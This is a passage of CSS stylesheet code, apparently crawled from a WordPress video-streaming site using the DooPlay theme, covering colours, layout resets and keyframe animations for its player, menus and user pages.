    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}
.mebchongzhi{background-color:#f5f5f5;}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3
body_size: 24789
content:
.clear,
body {
    margin: 0;
    padding: 0
}
.clear,
.module .content .items .item:hover>.dtinfo,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}
.post-comments,
ol,
ul {
    list-style: none
}
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}
body {
    line-height: 1;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 400
}
.dtinfo .title i,
.sidemenu ul.genres li a:before {
    font-family: icomoon!important
}
blockquote,
q {
    quotes: none
}
blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
input:focus,
textarea:focus {
    outline: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
a {
    text-decoration: none;
    cursor: pointer
}
input:disabled {
    cursor: wait!important;
    opacity: .4
}
.alignnone {
    margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}
.screen-reader-text:focus {
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto!important;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}
.dooplay_player {
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player h2 {
    font-size: 18px;
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 20px 30px
}
.dooplay_player h2 span {
    float: right;
    font-size: 12px;
    font-weight: 500;
    line-height: 20px
}
.dooplay_player.played {
    border-bottom: 0
}
.dooplay_player .options {
    padding: 0 25px;
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player .options.scrolling {
    max-height: 180px;
    overflow: hidden
}
.dooplay_player .options.onload:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1
}
.dooplay_player .options ul {
    margin: 25px 0;
    float: left;
    width: 100%
}
.dooplay_player .options ul li {
    float: left;
    width: 100%;
    padding: 15px 20px;
    font-weight: 500;
    cursor: pointer;
    line-height: 20px
}
.dooplay_player .options ul li i {
    font-size: 20px;
    margin-right: 15px;
    float: left
}
.dooplay_player .options ul li i.yt {
    margin-right: 0
}
.dooplay_player .options ul li span.title {
    float: left;
    font-weight: 600
}
.dooplay_player .options ul li span.server {
    font-size: 12px;
    margin-left: 15px
}
.dooplay_player .options ul li span.loader {
    float: right;
    position: sticky;
    left: auto;
    top: auto;
    margin-right: 20px;
    margin-top: 5px;
    display: none
}
.dooplay_player .options ul li span.flag {
    float: right
}
.dooplay_player .options ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0
}
.dooplay_player .play {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
.dooplay_player .play .preplayer {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .asgdc {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -125px;
    margin-left: -150px;
    z-index: 1;
    width: 300px;
    height: 250px
}
.dooplay_player .play.isnd {
    padding: 20px
}
.dooplay_player .play.isnd.bigger {
    padding: 0!important
}
.dooplay_player .play.isnd > .asgdc {
    display: block
}
.dooplay_player .play .pframe {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .pframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
#dooplay_player_content .source-box{
    display: none;
}
#dooplay_player_content .source-box.on{
    display: block;
}
.clear {
    width: 100%;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden
}
.animation-1 {
    -webkit-animation: fadeIn .5s;
    -moz-animation: fadeIn .5s;
    -ms-animation: fadeIn .5s;
    animation: fadeIn .5s
}
.animation-2 {
    -webkit-animation: fadeIn 2s;
    -moz-animation: fadeIn 2s;
    -ms-animation: fadeIn 2s;
    animation: fadeIn 2s
}
.animation-3 {
    -webkit-animation: fadeInDown .5s;
    -moz-animation: fadeInDown .5s;
    -ms-animation: fadeInDown .5s;
    animation: fadeInDown .5s
}
.animation-35 {
    -webkit-animation: fadeIn 1.5s;
    -moz-animation: fadeIn 1.5s;
    -ms-animation: fadeIn 1.5s;
    animation: fadeIn 1.5s
}
.jump {
    -webkit-animation: jump 1s ease-out 0 1 normal;
    -moz-animation: jump 1s ease-out 0 1 normal;
    -ms-animation: jump 1s ease-out 0 1 normal;
    animation: jump 1s ease-out 0 1 normal
}
.loading {
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}
.flashit {
    -webkit-animation: flash linear .5s infinite;
    animation: flash linear .5s infinite
}
.pulseit {
    -webkit-animation: pulse linear .5s infinite;
    animation: pulse linear .5s infinite
}
.shake {
    animation: Shake linear 1s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    -webkit-animation: Shake linear 1s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -moz-animation: Shake linear 1s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -o-animation: Shake linear 1s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -ms-animation: Shake linear 1s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%
}
@-webkit-keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-o-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-ms-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes jump {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    20% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px)
    }
    80% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes jump {
    0% {
        transform: translateY(0)
    }
    20% {
        transform: translateY(0)
    }
    40% {
        transform: translateY(-30px)
    }
    50% {
        transform: translateY(0)
    }
    60% {
        transform: translateY(-15px)
    }
    80% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(0)
    }
}
@-webkit-keyframes pulse {
    0% {
        width: 200px
    }
    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes pulse {
    0% {
        width: 200px
    }
    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes Shake {
    0% {
        transform: translate(0px, 0px)
    }
    10% {
        transform: translate(-10px, 0px)
    }
    20% {
        transform: translate(10px, 0px)
    }
    30% {
        transform: translate(-10px, 0px)
    }
    40% {
        transform: translate(10px, 0px)
    }
    50% {
        transform: translate(-10px, 0px)
    }
    60% {
        transform: translate(10px, 0px)
    }
    70% {
        transform: translate(-10px, 0px)
    }
    80% {
        transform: translate(10px, 0px)
    }
    90% {
        transform: translate(-10px, 0px)
    }
    100% {
        transform: translate(0px, 0px)
    }
}
@-moz-keyframes Shake {
    0% {
        -moz-transform: translate(0px, 0px)
    }
    10% {
        -moz-transform: translate(-10px, 0px)
    }
    20% {
        -moz-transform: translate(10px, 0px)
    }
    30% {
        -moz-transform: translate(-10px, 0px)
    }
    40% {
        -moz-transform: translate(10px, 0px)
    }
    50% {
        -moz-transform: translate(-10px, 0px)
    }
    60% {
        -moz-transform: translate(10px, 0px)
    }
    70% {
        -moz-transform: translate(-10px, 0px)
    }
    80% {
        -moz-transform: translate(10px, 0px)
    }
    90% {
        -moz-transform: translate(-10px, 0px)
    }
    100% {
        -moz-transform: translate(0px, 0px)
    }
}
@-webkit-keyframes Shake {
    0% {
        -webkit-transform: translate(0px, 0px)
    }
    10% {
        -webkit-transform: translate(-10px, 0px)
    }
    20% {
        -webkit-transform: translate(10px, 0px)
    }
    30% {
        -webkit-transform: translate(-10px, 0px)
    }
    40% {
        -webkit-transform: translate(10px, 0px)
    }
    50% {
        -webkit-transform: translate(-10px, 0px)
    }
    60% {
        -webkit-transform: translate(10px, 0px)
    }
    70% {
        -webkit-transform: translate(-10px, 0px)
    }
    80% {
        -webkit-transform: translate(10px, 0px)
    }
    90% {
        -webkit-transform: translate(-10px, 0px)
    }
    100% {
        -webkit-transform: translate(0px, 0px)
    }
}
@-o-keyframes Shake {
    0% {
        -o-transform: translate(0px, 0px)
    }
    10% {
        -o-transform: translate(-10px, 0px)
    }
    20% {
        -o-transform: translate(10px, 0px)
    }
    30% {
        -o-transform: translate(-10px, 0px)
    }
    40% {
        -o-transform: translate(10px, 0px)
    }
    50% {
        -o-transform: translate(-10px, 0px)
    }
    60% {
        -o-transform: translate(10px, 0px)
    }
    70% {
        -o-transform: translate(-10px, 0px)
    }
    80% {
        -o-transform: translate(10px, 0px)
    }
    90% {
        -o-transform: translate(-10px, 0px)
    }
    100% {
        -o-transform: translate(0px, 0px)
    }
}
@-ms-keyframes Shake {
    0% {
        -ms-transform: translate(0px, 0px)
    }
    10% {
        -ms-transform: translate(-10px, 0px)
    }
    20% {
        -ms-transform: translate(10px, 0px)
    }
    30% {
        -ms-transform: translate(-10px, 0px)
    }
    40% {
        -ms-transform: translate(10px, 0px)
    }
    50% {
        -ms-transform: translate(-10px, 0px)
    }
    60% {
        -ms-transform: translate(10px, 0px)
    }
    70% {
        -ms-transform: translate(-10px, 0px)
    }
    80% {
